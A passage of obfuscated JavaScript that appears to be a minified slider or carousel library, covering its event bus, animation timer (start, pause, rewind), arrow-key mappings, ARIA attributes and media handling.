_0x41a7c9[_0x2b931e(2534,1708,2402,3286)+_0x3573da(2684,2466,3037,3641)](_0x18b6fc),_0x18b6fc},destroy:function(){function _0xd732f0(_0x423eb0,_0x2c2473,_0x1455b6,_0x1e46c9){return _0x5869e7(_0x423eb0-346,_0x1e46c9,_0x1455b6-80,_0x423eb0-12)}_0x3f2f81[_0xd732f0(2183,2907,2046,3265)](function(_0x53a26e){_0x53a26e[4]()}),_0x5e6c26.hhEyN(_0x2f2106,_0x3f2f81)}}}var _0x52061f=_0x3c948a(5395,3903,5093,3544),_0xbbc54f=_0x5e6c26[_0x4b0756(3357,5328,5058,3283)],_0x56feeb=_0x5e6c26[_0x4b0756(1880,533,3531,2014)],_0x752d4a=_0x5e6c26[_0x3c948a(2143,2917,4748,3893)],_0x411485=_0x5e6c26[_0x4b0756(1027,873,2389,338)],_0x211a30=_0x5e6c26.eVRxX,_0x4f7ceb=_0x5e6c26[_0x3c948a(1598,1690,4051,3146)],_0x5e7201=_0x5e6c26[_0x4b0756(1182,2311,-281,1725)],_0x5c58a2=_0x5e6c26[_0x4b0756(171,2005,1660,-1810)],_0x10dde8=_0x5e6c26.fewJI,_0xe3ce98=_0x5e6c26[_0x4b0756(2594,1420,2344,2447)],_0x240a2f=_0x5e6c26[_0x3c948a(5050,5177,3219,4113)],_0x2c38e8=_0x4b0756(1517,1386,2591,2874)+":mounted",_0x4d2e6e=_0x3c948a(4613,3272,4835,5138)+_0x4b0756(3084,4316,2108,2119),_0xf7d0d5=_0x5e6c26[_0x4b0756(1065,2254,1019,2490)],_0x48570c=_0x3c948a(3318,3001,5405,4160)+_0x3c948a(4060,4224,1070,3026);function _0x37d20e(_0x2be6d8){var _0x5f1fd9={GyKbL:_0x5e6c26[_0x48071a(-1029,1195,1653,724)],vpxZe:_0x5e6c26[_0x48071a(-678,-24,-901,-203)],kgxhN:function(_0x5e8e7d,_0x1e88b6){function _0x2f5d70(_0x55e99c,_0x266db0,_0x520de5,_0xf9db1d){return _0x10e640(_0xf9db1d,_0x266db0-346,_0x520de5- -437,_0xf9db1d-345)}return _0x5e6c26[_0x2f5d70(2401,-895,963,1766)](_0x5e8e7d,_0x1e88b6)},stYQw:_0x5e6c26[_0x48071a(927,-338,-627,-322)],gIWYZ:_0x5e6c26[_0x10e640(2949,2873,2488,1500)],cyLYY:function(_0x20a979,_0x3a7721){function _0x1f1fdd(_0x6305cd,_0x2fde38,_0x23c98b,_0xb38953){return _0x48071a(_0x6305cd-70,_0x2fde38-452,_0x2fde38,_0x6305cd- -34)}return _0x5e6c26[_0x1f1fdd(1909,212,814,1150)](_0x20a979,_0x3a7721)},CSpgm:function(_0x27c8ca,_0x26fcf8){function _0x318bbb(_0x5ae69c,_0x299303,_0x2cf45d,_0x3c7836){return _0x10e640(_0x5ae69c,_0x299303-312,_0x3c7836- -55,_0x3c7836-183)}return _0x5e6c26[_0x318bbb(1826,4765,3630,3630)](_0x27c8ca,_0x26fcf8)}},_0x25d148=_0x2be6d8?_0x2be6d8[_0x48071a(1629,3901,1474,1952)][_0x10e640(3142,2861,4844,2839)]:document[_0x10e640(4056,3303,3506,1673)+_0x48071a(2778,477,382,2125)+"nt"](),_0x7827f0=_0x5e6c26[_0x48071a(-965,-1345,1720,-169)](_0x5c616c);_0x2be6d8&&(_0x5e6c26[_0x10e640(2036,5435,4005,5525)](_0x5e6c26.xYFUy,_0x5e6c26.QzERj)?_0x2be6d8.event.on(_0x240a2f,_0x7827f0[_0x10e640(5258,6059,4971,3626)]):(_0x2bb3af=!1,_0x4cb1a3.classList[_0x48071a(63,683,1931,2081)](_0x10e640(3750,5063,3943,4298)+_0x48071a(480,-83,2492,1841)),_0x30c75e&&_0x41ff84[_0x10e640(4371,1116,2818,1302)][_0x48071a(397,652,2773,1888)](_0x5f1fd9[_0x10e640(3548,5250,3267,3517)])));function _0x10e640(_0x36c40c,_0x3a0d4e,_0x19cdbc,_0x4a1f15){return _0x4b0756(_0x19cdbc-1744,_0x36c40c,_0x19cdbc-205,_0x4a1f15-412)}function _0x48071a(_0x4c98af,_0x26008e,_0x2a9d9f,_0x4cf4b9){return _0x3c948a(_0x4c98af-422,_0x26008e-158,_0x2a9d9f,_0x4cf4b9- -1849)}return _0x141a69(_0x7827f0,{bus:_0x25d148,on:function(_0x4cbb17,_0x592760){function _0x3ae79b(_0xf774e6,_0x1c36e5,_0x75b296,_0x3d9dc4){return _0x48071a(_0xf774e6-454,_0x1c36e5-2,_0x1c36e5,_0xf774e6- -51)}var _0xd135af={GURmf:_0x5f1fd9.vpxZe,kgjhz:function(_0x4ca02f,_0x3d91e0){function _0x1f8d10(_0x1b4161,_0x4d03c8,_0x3e8ab3,_0x4ecadb){return _0x1d57(_0x3e8ab3-521,_0x4ecadb)}return _0x5f1fd9[_0x1f8d10(5605,2861,3718,3216)](_0x4ca02f,_0x3d91e0)},IZucg:_0x5f1fd9.stYQw,OBuly:_0x5f1fd9[_0x3ae79b(-517,-281,933,-1719)],yYIoU:function(_0x35945d,_0x43fccc){function _0x58f628(_0x46a376,_0x2a7c36,_0x20ceb2,_0x28d664){return _0x3ae79b(_0x46a376-1867,_0x28d664,_0x20ceb2-97,_0x28d664-354)}return _0x5f1fd9[_0x58f628(3405,1833,3532,3176)](_0x35945d,_0x43fccc)}};function _0x2f66f7(_0x1a1ec0,_0xbe0bac,_0x160ba3,_0x950426){return _0x10e640(_0x1a1ec0,_0xbe0bac-403,_0x950426- -1915,_0x950426-25)}_0x7827f0.bind(_0x25d148,_0x5f1fd9[_0x3ae79b(2234,616,3115,4060)](_0x328b84,_0x4cbb17).join(" "),function(_0x3f8c4e){function _0x2b4aef(_0x489bd3,_0xac2b43,_0x25b884,_0x1a7eb1){return _0x2f66f7(_0x489bd3,_0xac2b43-74,_0x25b884-409,_0x1a7eb1-1348)}function _0x294aae(_0x21479f,_0x3d3e86,_0x5580e7,_0x53f051){return _0x2f66f7(_0x53f051,_0x3d3e86-169,_0x5580e7-62,_0x5580e7-422)}_0xd135af[_0x294aae(1044,4382,2472,2038)](_0xd135af[_0x2b4aef(4992,2534,4046,3601)],_0xd135af[_0x2b4aef(3127,2865,1915,3549)])?_0x592760[_0x294aae(2097,4545,3786,4720)](_0x592760,_0xd135af[_0x2b4aef(3410,4776,2113,3927)](_0x4421e8,_0x3f8c4e[_0x294aae(2711,3128,2464,3241)])?_0x3f8c4e[_0x294aae(2431,4479,2464,1674)]:[]):_0x1be234===this[_0x2b4aef(4974,6018,4166,4651)+"sToggle"]?this[_0x294aae(2246,2214,3357,4141)+_0x294aae(1901,1885,1986,3453)](_0x227803,this[_0x294aae(3312,5070,3725,2884)+_0x2b4aef(1615,2055,1965,3627)]["querySelec"+_0x294aae(1202,749,872,434)](_0xd135af[_0x2b4aef(2218,3029,3838,3372)])):this.closeSubmenu(_0x5e9b9f)})},off:_0x5e6c26[_0x48071a(202,2645,2958,937)](_0x54ccae,_0x7827f0[_0x10e640(3107,3656,2346,4366)],_0x25d148),emit:function(_0x297d09){function _0xa9a587(_0x4c794d,_0x35f741,_0x42c115,_0x2058ba){return _0x48071a(_0x4c794d-124,_0x35f741-298,_0x42c115,_0x2058ba-758)}_0x7827f0.dispatch(_0x25d148,_0x297d09,_0x5e6c26[_0xa9a587(4621,6107,5963,4280)](_0x30eabc,arguments,-321*1+-9889+10211))}})}function _0x35d4f6(_0x4cace9,_0x2b0a24,_0x41d133,_0x4d49e3){var _0x267c15={aQLAB:"Aiqth",oSzmm:function(_0x3b0d17,_0x3d09ca){function _0x472c0e(_0x3c2ef5,_0x1f951e,_0x783747,_0x251862){return _0x1d57(_0x251862- -765,_0x1f951e)}return _0x5e6c26[_0x472c0e(2300,3511,1430,3197)](_0x3b0d17,_0x3d09ca)},dOcHa:_0x5e6c26[_0x5f4509(3038,2238,1710,3400)],jzIwB:_0x5e6c26.wpaMz,RYzwo:function(_0x5ab6f7,_0xc441e8){function _0x252524(_0x5cf8f6,_0x5ede11,_0x57f120,_0x2d3dd5){return _0x5f4509(_0x5ede11,_0x2d3dd5-314,_0x57f120-174,_0x2d3dd5-371)}return _0x5e6c26[_0x252524(4466,6487,4341,4898)](_0x5ab6f7,_0xc441e8)},upLHD:function(_0x39767f){return _0x39767f()},TxKwU:function(_0x1b2337,_0xcbf4da){function _0x590d30(_0x5ef275,_0x1fb731,_0x5db986,_0x4cba1c){return _0x5f4509(_0x1fb731,_0x5db986-402,_0x5db986-114,_0x4cba1c-115)}return _0x5e6c26[_0x590d30(5914,4310,4988,6679)](_0x1b2337,_0xcbf4da)},FxOGN:function(_0x32663f,_0x22ca5e){function _0x582426(_0x1c66aa,_0xe14781,_0x566564,_0x1e1502){return _0x5f4509(_0xe14781,_0x1e1502- -1227,_0x566564-367,_0x1e1502-395)}return _0x5e6c26[_0x582426(1255,1130,-856,902)](_0x32663f,_0x22ca5e)}},_0x2319d2;function _0x5f4509(_0x2447db,_0xe59bfa,_0x5f92e6,_0x13286d){return _0x3c948a(_0x2447db-423,_0xe59bfa-177,_0x2447db,_0xe59bfa- -471)}var _0x2177c8,_0x10d57a=Date.now,_0x4b633e=0,_0x39e17e=!0,_0x9071e6=-2998+1690*-1+4688;function _0x153d93(){function _0x4a3c53(_0xc62cf7,_0xad1c6f,_0x3a9df4,_0x41dab8){return _0x5f4509(_0xc62cf7,_0xad1c6f- -724,_0x3a9df4-270,_0x41dab8-335)}var _0x1091af={KhgUr:function(_0x161452,_0x2eeea0){function _0x5d0051(_0x1f1296,_0x2fa1d1,_0x32bc4c,_0x521cbf){return _0x1d57(_0x521cbf-369,_0x1f1296)}return _0x5e6c26[_0x5d0051(1496,1868,1598,803)](_0x161452,_0x2eeea0)},SQUYL:function(_0x1d5122,_0x313f93){return _0x1d5122(_0x313f93)},bQpUM:function(_0x2e1773,_0x24912e){return _0x2e1773(_0x24912e)},BdClz:_0x5e6c26.oStKz,dfglq:function(_0x3e1873,_0x5de8cd){function _0x58e08b(_0x3149d8,_0x26d540,_0x462a6c,_0x59ad63){return _0x1d57(_0x3149d8- -286,_0x26d540)}return _0x5e6c26[_0x58e08b(923,2605,125,-50)](_0x3e1873,_0x5de8cd)},UQOLf:function(_0x27ed9a,_0x330c4f){function _0x4d9d1e(_0x447593,_0x4af49f,_0x78f2af,_0xf0edf8){return _0x1d57(_0x447593- -819,_0x4af49f)}return _0x5e6c26[_0x4d9d1e(482,-176,-589,454)](_0x27ed9a,_0x330c4f)},vLNws:function(_0x4e4550){return _0x5e6c26.BAyHd(_0x4e4550)}};function _0x14ffb7(_0x5aecfe,_0x1eb839,_0x1a4450,_0xa4c170){return _0x5f4509(_0xa4c170,_0x5aecfe-20,_0x1a4450-314,_0xa4c170-129)}if(!_0x39e17e){if(_0x4b633e=_0x4cace9?_0x50e0c5(_0x5e6c26.PQfWR(_0x5e6c26.NGvBG(_0x5e6c26[_0x4a3c53(4525,2829,3662,1609)](_0x10d57a),_0x2319d2),_0x4cace9),1):1,_0x41d133&&_0x5e6c26.TcUjt(_0x41d133,_0x4b633e),_0x5e6c26[_0x14ffb7(4196,3531,4926,3495)](_0x4b633e,16602+-13*1277)&&(_0x5e6c26.slsIW(_0x2b0a24),_0x2319d2=_0x5e6c26.hgQSd(_0x10d57a),_0x4d49e3&&_0x5e6c26[_0x14ffb7(2191,3593,3286,2469)](++_0x9071e6,_0x4d49e3))){if(_0x5e6c26.BAoXi(_0x5e6c26[_0x4a3c53(4027,4137,5873,3172)],_0x5e6c26[_0x14ffb7(4881,5637,6093,4156)]))return _0x4ac2cf();var _0x3c06f8=_0x5e6da8(_0x15ebad);if(_0x3c06f8){var _0x3d83ef=_0x1091af[_0x4a3c53(558,270,1524,-228)](_0x2fc83c,_0x3c06f8[_0x14ffb7(1018,1375,244,-863)])[_0x1091af.SQUYL(_0x55d1a5,_0x4a3c53(3137,4205,2442,3447))],_0x2c5689=_0x1091af.KhgUr(_0xf1c085,_0x180b10)[_0x1091af.bQpUM(_0x44635c,_0x1091af[_0x14ffb7(1531,2729,3564,479)])];return _0x1091af.dfglq(_0x1091af[_0x4a3c53(928,1900,822,3159)](_0x5162e8,_0x1091af[_0x14ffb7(1891,3717,-11,606)](_0x3d83ef,_0x2c5689)),_0xc35c41?0:_0x1091af.vLNws(_0x5e86a0))}return-9230+-3*-1713+4091}_0x2177c8=_0x5e6c26[_0x4a3c53(4831,4058,2049,5198)](_0x5e9258,_0x153d93)}}function _0x4ac2cf(){_0x39e17e=!0}function _0x416389(){var _0x378f79={MAHXN:function(_0x27d8c4,_0x4d323f,_0x2f175c,_0x4308cc){function _0x205422(_0x3bd4a1,_0x38662d,_0x397802,_0x1b64d7){return _0x1d57(_0x38662d-977,_0x3bd4a1)}return _0x5e6c26[_0x205422(4405,2795,4213,2475)](_0x27d8c4,_0x4d323f,_0x2f175c,_0x4308cc)}};function _0x3f13a6(_0x46aae2,_0x539a63,_0x32110d,_0x3ae94d){return _0x5f4509(_0x46aae2,_0x3ae94d-387,_0x32110d-312,_0x3ae94d-149)}_0x2177c8&&(_0x5e6c26.BAoXi(_0x5e6c26[_0x547fe9(318,2656,891,2132)],_0x5e6c26[_0x547fe9(2542,2440,1271,1755)])?_0x378f79[_0x547fe9(1361,594,133,1929)](_0x354924,_0x887cb3,_0x38aaf4,_0x357eed):_0x5e6c26.vVaEa(cancelAnimationFrame,_0x2177c8));function _0x547fe9(_0x24d235,_0x52ff8d,_0xb4cbde,_0x4063bd){return _0x5f4509(_0x24d235,_0x4063bd- -216,_0xb4cbde-73,_0x4063bd-110)}_0x4b633e=-4430+-443*-10,_0x2177c8=328+1*2121+1*-2449,_0x39e17e=!0}function _0x117e8d(_0x34e423){function _0x5347fa(_0xe2714a,_0x554189,_0x149864,_0x2f0fb0){return _0x5f4509(_0x554189,_0x149864-79,_0x149864-342,_0x2f0fb0-362)}var _0x42b281={LGQMU:function(_0x3eb75c,_0x3b834b){function _0x5946e5(_0xf1d11,_0x5379a7,_0x3d8f52,_0x2812e5){return _0x1d57(_0x3d8f52-258,_0xf1d11)}return _0x5e6c26[_0x5946e5(149,1002,2166,1890)](_0x3eb75c,_0x3b834b)},nKeTV:function(_0x343eb7,_0x828720){function _0xe36eb4(_0x6cd08,_0x30d782,_0x4721fa,_0x59fa40){return _0x1d57(_0x30d782- -626,_0x6cd08)}return _0x5e6c26[_0xe36eb4(699,1593,1915,1794)](_0x343eb7,_0x828720)},tQDcy:function(_0x404498,_0x44c625){return _0x5e6c26.grgKA(_0x404498,_0x44c625)},dtYIw:function(_0x660114,_0x2f8863){return _0x660114-_0x2f8863}};function _0x270331(_0x9f69d5,_0x3b9e61,_0x56905a,_0x33aa30){return _0x5f4509(_0x33aa30,_0x3b9e61- -962,_0x56905a-369,_0x33aa30-21)}if(_0x5e6c26[_0x5347fa(353,2474,1993,3405)](_0x5e6c26[_0x5347fa(4075,4141,4155,5905)],_0x5e6c26[_0x270331(3785,3114,2326,4172)]))_0x4cace9=_0x34e423;else return _0x42b281[_0x5347fa(1453,616,1565,1613)](_0x516cef,_0x42b281[_0x5347fa(2577,5033,3894,2906)](_0x42b281.tQDcy(_0x15d8ad,_0x1c7165)?_0x42b281[_0x270331(2394,1892,2300,2634)](_0x5f3912,1):_0x3ba0fc,_0x57aa10))}function _0x44c01b(){return _0x39e17e}return{start:function(_0x12b5d2){function _0x535333(_0x1ca62d,_0xdac88f,_0x3d78db,_0x1060fc){return _0x5f4509(_0xdac88f,_0x1060fc-392,_0x3d78db-279,_0x1060fc-437)}function _0x4e8689(_0x235f1b,_0xc52d6b,_0x5a95dd,_0x3dddee){return _0x5f4509(_0x5a95dd,_0x3dddee- -498,_0x5a95dd-276,_0x3dddee-367)}_0x267c15.aQLAB!==_0x267c15[_0x4e8689(-767,-1163,1592,438)]?_0x8c1a29=_0x2b787a:(!_0x12b5d2&&(_0x267c15[_0x535333(5263,3459,4784,3500)](_0x267c15[_0x4e8689(-1161,-155,993,624)],_0x267c15[_0x4e8689(3457,2758,626,2327)])?_0x416389():this[_0x535333(5229,5712,4749,4934)]()),_0x2319d2=_0x267c15[_0x535333(2861,3984,4193,4595)](_0x267c15.upLHD(_0x10d57a),_0x12b5d2?_0x267c15.TxKwU(_0x4b633e,_0x4cace9):-1360+-5*1645+-1917*-5),_0x39e17e=!1,_0x2177c8=_0x5e9258(_0x153d93))},rewind:function(){function _0x3db85c(_0x28a917,_0x3aa820,_0x5e5ae5,_0x570e99){return _0x5f4509(_0x570e99,_0x28a917- -926,_0x5e5ae5-11,_0x570e99-288)}_0x2319d2=_0x267c15[_0x1667bc(1613,1379,1940,1694)](_0x10d57a),_0x4b633e=7091+-1*-271+3*-2454;function _0x1667bc(_0x1a9e1c,_0xabf6fb,_0x21d6d8,_0x9b1f96){return _0x5f4509(_0x9b1f96,_0x21d6d8- -1422,_0x21d6d8-335,_0x9b1f96-7)}_0x41d133&&_0x267c15[_0x3db85c(1024,10,-904,-339)](_0x41d133,_0x4b633e)},pause:_0x4ac2cf,cancel:_0x416389,set:_0x117e8d,isPaused:_0x44c01b}}var _0x342f56=_0x5e6c26[_0x3c948a(556,3269,3880,2143)],_0x12d847=_0x5e6c26.qwVAK(_0x342f56,_0x5e6c26.ejEFP),_0x3bb9fc=_0x342f56+_0x5e6c26.PDYVE,_0x13ffc7=_0x5e6c26[_0x3c948a(3962,2204,4345,2314)](_0x342f56,"Up"),_0x36c723=_0x342f56+_0x4b0756(1994,2889,1064,2743),_0x8f9b0d={};_0x8f9b0d[_0x3c948a(3660,3077,2694,3633)]=[_0x5e6c26.kHMIJ],_0x8f9b0d[_0x4b0756(2763,1800,1609,3354)]=[_0x5e6c26[_0x4b0756(3607,2122,4802,4115)],_0x5e6c26.fmmXR],_0x8f9b0d[_0x4b0756(3631,2292,5469,4589)]=[_0x5e6c26[_0x3c948a(5506,4475,4154,3724)],_0x5e6c26[_0x4b0756(1970,1660,2975,1069)]],_0x8f9b0d.x=["y"],_0x8f9b0d.X=["Y"],_0x8f9b0d.Y=["X"],_0x8f9b0d[_0x4b0756(1627,3133,2047,1920)]=[_0x13ffc7,_0x3bb9fc],_0x8f9b0d[_0x4b0756(2497,2641,3250,3698)]=[_0x36c723,_0x12d847];var _0x529144=_0x8f9b0d,_0x51eed8=_0x5e6c26[_0x3c948a(2461,5158,2003,3468)],_0x1284a0=_0x3c948a(4971,4384,4329,3810),_0x1b979c=_0x5e6c26.nBmgW,_0x4a39f4=_0x1b979c+_0x5e6c26[_0x3c948a(3956,1684,1052,2764)],_0x5491f2=_0x5e6c26[_0x3c948a(2980,5034,5286,4423)](_0x1b979c,_0x4b0756(3521,2289,2127,3687)),_0x4d5b31=_0x5e6c26[_0x4b0756(594,1127,1474,-124)](_0x1b979c,_0x5e6c26[_0x4b0756(3248,2947,1335,1949)]),_0x3f4aa0=_0x5e6c26[_0x4b0756(1539,2462,3369,2893)](_0x1b979c,_0x3c948a(2913,3755,3536,3605)),_0x33e8ae=_0x5e6c26[_0x3c948a(3873,3038,2883,4423)](_0x1b979c,"labelledby"),_0x56510d=_0x5e6c26[_0x3c948a(1082,125,2332,1591)](_0x1b979c,_0x5e6c26[_0x4b0756(804,564,-530,1001)]),_0x5d7189=_0x5e6c26[_0x4b0756(1507,3541,570,-138)](_0x1b979c,_0x5e6c26[_0x4b0756(1013,2341,3012,213)]),_0x4101d6=_0x5e6c26[_0x3c948a(4590,3157,5372,4644)](_0x1b979c,_0x4b0756(1839,2107,1430,1512)+_0x3c948a(5352,5923,5608,3988)),_0x4cc051=_0x1b979c+_0x4b0756(2129,3374,2221,2372),_0x11e8c9=_0x5e6c26.EKpDp(_0x1b979c,_0x4b0756(2312,495,1228,932)),_0x154aa7=_0x5e6c26[_0x3c948a(3176,812,2940,1510)](_0x1b979c,_0x5e6c26.azfWi),_0x5a2993=[_0x51eed8,_0x1284a0,_0x5e6c26[_0x3c948a(3151,5153,3801,3663)],_0x4a39f4,_0x5491f2,_0x3f4aa0,_0x33e8ae,_0x56510d,_0x5d7189,_0x4101d6],_0xc53a50=_0x5e6c26[_0x3c948a(4065,2985,4088,3823)](_0x5617bb,"__"),_0x1d1b5a=_0x5617bb,_0x39abe4=_0x5e6c26.wPGdP(_0xc53a50,_0x5e6c26[_0x4b0756(2009,868,118,4011)]),_0x2bfb6d=_0x5e6c26[_0x4b0756(580,-1158,-512,-28)](_0xc53a50,_0x5e6c26.SeDbB),_0x425d8d=_0xc53a50+_0x5e6c26[_0x4b0756(311,2295,-1096,2306)],_0x4e65e2=_0x5e6c26[_0x4b0756(844,-976,1281,1254)](_0x425d8d,_0x5e6c26.gupSH),_0x19d6ce=_0x5e6c26[_0x4b0756(2774,4231,4460,3898)](_0x425d8d,_0x5e6c26[_0x3c948a(6980,5604,6223,5158)]),_0x160693=_0x5e6c26[_0x3c948a(7143,7207,5905,5200)](_0xc53a50,_0x5e6c26.oxAtY),_0x51cbb7=_0x5e6c26[_0x4b0756(1988,1308,3314,1701)](_0xc53a50,_0x5e6c26[_0x4b0756(1956,1337,3429,2714)]),_0x2bfc96=_0x5e6c26[_0x3c948a(4980,4179,5220,4497)](_0x51cbb7,_0x5e6c26[_0x4b0756(1524,1624,441,704)]),_0x2f8afb=_0x5e6c26[_0x4b0756(502,995,-2,770)](_0x51cbb7,_0x5e6c26.mbYsx),_0x54ee96=_0x5e6c26[_0x3c948a(970,1601,1077,2357)](_0xc53a50,_0x3c948a(2728,653,3750,2076)),_0x338b47=_0x5e6c26[_0x4b0756(1540,1743,891,833)](_0x54ee96,_0x3c948a(2935,5748,2799,3887)),_0x2a5df2=_0xc53a50+_0x5e6c26.EHtRx,_0x3e1675=_0x5e6c26[_0x3c948a(1788,1566,2597,1801)](_0xc53a50,_0x5e6c26[_0x4b0756(2658,2980,4607,2971)]),_0x2dfccc=_0x5e6c26.EGuMc(_0xc53a50,"sr"),_0x4b5e7c=_0x5e6c26.fXePC,_0x293506=_0x5e6c26[_0x4b0756(2515,4179,1697,1251)],_0xfb39bd=_0x5e6c26[_0x4b0756(1827,916,2006,1198)],_0x16e6e9="is-visible",_0x20d2d2=_0x5e6c26[_0x3c948a(2975,4297,6056,4051)],_0x4251ed=_0x5e6c26[_0x4b0756(368,1661,-1511,115)],_0x2a7837=_0x5e6c26[_0x4b0756(1451,3483,3219,1682)],_0x58305e=[_0x4b5e7c,_0x16e6e9,_0x293506,_0xfb39bd,_0x20d2d2,_0x4251ed,_0x2a7837],_0x1ef737="touchstart mousedown",_0x1e7267=_0x5e6c26.SExuc,_0x2a10af="touchend touchcancel"+_0x3c948a(3170,2223,1682,2972)+"lick",_0x1e3428=_0x5e6c26.RksPJ,_0x288fec=_0x5e6c26[_0x4b0756(1037,1167,-160,2996)],_0x36274e=_0x5e6c26[_0x4b0756(1378,2484,2997,1130)],_0x2e1b9f=_0x5e6c26[_0x4b0756(1279,3033,-760,1055)](_0x203728,_0x5e6c26[_0x4b0756(1599,3199,1535,30)]),_0x2eef69={};_0x2eef69[_0x3c948a(1159,3167,1365,1491)]=!1,_0x2eef69[_0x3c948a(2484,1064,1969,1986)]=!0;var _0x3145d7=_0x2eef69,_0x241038={};_0x241038[_0x3c948a(2065,4895,1613,3416)]=" ",_0x241038[_0x4b0756(1277,1429,457,665)]=_0x3bb9fc,_0x241038.Left=_0x12d847;function _0x4b0756(_0x3c0154,_0x55e3c7,_0x493944,_0x8975a7){return _0xcfc1fc(_0x3c0154- -1422,_0x55e3c7,_0x493944-435,_0x8975a7-159)}function _0x3c948a(_0x59f033,_0x454f07,_0x14a803,_0x595adc){return _0xcfc1fc(_0x595adc-347,_0x14a803,_0x14a803-282,_0x595adc-394)}_0x241038.Up=_0x13ffc7,_0x241038.Down=_0x36c723;var _0xab8ddb=_0x241038;function _0x2871df(_0x2a3e06){function _0x182303(_0x23de36,_0x18b1b9,_0x538532,_0x2e3eb9){return _0x4b0756(_0x538532-384,_0x18b1b9,_0x538532-395,_0x2e3eb9-493)}function _0x1ce6df(_0x19c3f9,_0x2a4446,_0x160ade,_0x53971b){return _0x3c948a(_0x19c3f9-422,_0x2a4446-59,_0x53971b,_0x160ade- -1910)}return _0xab8ddb[_0x2a3e06=_0x5e6c26[_0x182303(1791,1611,1495,2587)](_0x575089,_0x2a3e06)?_0x2a3e06:_0x2a3e06[_0x182303(559,2369,2319,4310)]]||_0x2a3e06}var _0x45182a=_0x5e6c26[_0x3c948a(3816,3611,5233,4620)],_0x5e6799=_0x203728+_0x5e6c26.MABkt,_0xbf29fc=_0x5e6799+_0x5e6c26[_0x3c948a(4218,4302,6896,5059)],_0x22a962=_0x5e6c26[_0x3c948a(5310,3539,4020,4392)](_0x5e6c26[_0x3c948a(2562,2542,3048,2571)](_0x5e6c26[_0x3c948a(2975,2516,-81,1801)]("[",_0x5e6799),_0x5e6c26.QMEFe)+_0xbf29fc,"]"),_0x49ea6f=[" ",_0x3c948a(6687,6822,5205,5224)],_0x1b4f66=Object[_0x4b0756(2703,4219,2558,2243)]({__proto__:null,Media:function(_0xc88091,_0x32d50b,_0x31943d){var _0x58045e={CNuxU:function(_0x4a9e82,_0x27029c){return _0x5e6c26.rHoAs(_0x4a9e82,_0x27029c)},XWWeg:_0x5e6c26[_0x5459b3(5268,4291,3287,2553)],zfhqX:_0x272c04(1792,2261,4236,3981),IbwEz:function(_0xd4c81f,_0x282787,_0xc92def){function _0x15adba(_0x473c10,_0x4cb883,_0x66e620,_0x5bd6ab){return _0x5459b3(_0x473c10-280,_0x473c10-379,_0x5bd6ab,_0x5bd6ab-305)}return _0x5e6c26[_0x15adba(1186,2695,2217,2722)](_0xd4c81f,_0x282787,_0xc92def)},ClKXO:function(_0x208030,_0x3a19b0){function _0x4dffa9(_0x580ce2,_0x5a1fed,_0x38bc95,_0x316a5e){return _0x272c04(_0x316a5e,_0x38bc95- -19,_0x38bc95-104,_0x316a5e-72)}return _0x5e6c26[_0x4dffa9(4302,5588,4067,2978)](_0x208030,_0x3a19b0)},lGkOl:function(_0x1fe551,_0x53ab50){function _0x114723(_0x4b4452,_0x2f1283,_0x56e2a5,_0x46248d){return _0x5459b3(_0x4b4452-221,_0x46248d- -364,_0x4b4452,_0x46248d-358)}return _0x5e6c26[_0x114723(2371,5412,3795,3630)](_0x1fe551,_0x53ab50)},JuwIM:function(_0x288b1a,_0xb3dff9){return _0x288b1a/_0xb3dff9},IOtKq:function(_0x44a7b9,_0x4ae678){function _0x27c87(_0x3329c8,_0x5f5cf8,_0xecbd14,_0x848c9f){return _0x272c04(_0x848c9f,_0x5f5cf8-812,_0xecbd14-113,_0x848c9f-450)}return _0x5e6c26[_0x27c87(2563,1274,2845,-171)](_0x44a7b9,_0x4ae678)},jNaSd:function(_0x237ff6,_0x2367c2){return _0x5e6c26.fzXYR(_0x237ff6,_0x2367c2)},bgzEn:function(_0x3c488e,_0x96df7a){return _0x3c488e===_0x96df7a},nGGOx:_0x5e6c26[_0x5459b3(1767,1993,1801,3991)],aqPIX:_0x5e6c26[_0x272c04(2052,3200,1210,1196)],AQSTV:_0x5e6c26.yjhNf,tgVfb:_0x5e6c26.HfZri,GXAEZ:function(_0x1ff3bd,_0x32bfdd){function _0x4fb682(_0x294bea,_0x42d3ea,_0x433241,_0x255285){return _0x272c04(_0x433241,_0x42d3ea- -171,_0x433241-308,_0x255285-149)}return _0x5e6c26[_0x4fb682(3609,3608,5227,3259)](_0x1ff3bd,_0x32bfdd)},WqIqt:function(_0x4c49df,_0x19f2dd,_0x5d5493){function _0x15a755(_0x93b8c8,_0x238aa7,_0x11d65f,_0x4b74a4){return _0x272c04(_0x93b8c8,_0x238aa7-896,_0x11d65f-12,_0x4b74a4-493)}return _0x5e6c26[_0x15a755(4089,3201,2801,1660)](_0x4c49df,_0x19f2dd,_0x5d5493)},dxycp:function(_0x419671,_0x29ef07){function _0x560df0(_0x476204,_0x26f80e,_0x26db83,_0x61eb1d){return _0x272c04(_0x61eb1d,_0x26f80e- -446,_0x26db83-264,_0x61eb1d-188)}return _0x5e6c26[_0x560df0(5190,3217,3243,2567)](_0x419671,_0x29ef07)},Hhvgg:function(_0x39f5fd,_0x17c120){function _0x15c65a(_0x5a0958,_0xf94716,_0x7bbaa3,_0x379459){return _0x5459b3(_0x5a0958-138,_0xf94716- -93,_0x7bbaa3,_0x379459-37)}return _0x5e6c26[_0x15c65a(343,459,-483,-1438)](_0x39f5fd,_0x17c120)},lRJYl:_0x5e6c26[_0x5459b3(2322,1001,-545,878)],ScZXQ:_0x5e6c26[_0x272c04(687,688,-1242,1887)],CAoOg:_0x5459b3(1752,1385,1009,-473),DJGbc:function(_0x5a5e7b,_0x40314f,_0x453ce5){function _0x5cfb8a(_0x42bb05,_0x223030,_0x54454c,_0x178d89){return _0x272c04(_0x178d89,_0x42bb05-121,_0x54454c-36,_0x178d89-90)}return _0x5e6c26[_0x5cfb8a(2741,2351,4490,851)](_0x5a5e7b,_0x40314f,_0x453ce5)},mVanZ:function(_0x127eb6,_0x29a258){function _0x51a12e(_0x2b4d11,_0x153f58,_0x53a6ca,_0x3a9920){return _0x5459b3(_0x2b4d11-274,_0x3a9920- -231,_0x153f58,_0x3a9920-27)}return _0x5e6c26[_0x51a12e(2896,3424,1268,2513)](_0x127eb6,_0x29a258)},pArCP:_0x272c04(-1205,384,1820,-554),IaAtA:_0x5e6c26.KUZrN,TIHmN:function(_0x2e5c8c,_0xd7457b){function _0x5c7e64(_0x4674e1,_0x4fa9e4,_0x3e5c81,_0x3439d2){return _0x5459b3(_0x4674e1-293,_0x3439d2- -821,_0x3e5c81,_0x3439d2-71)}return 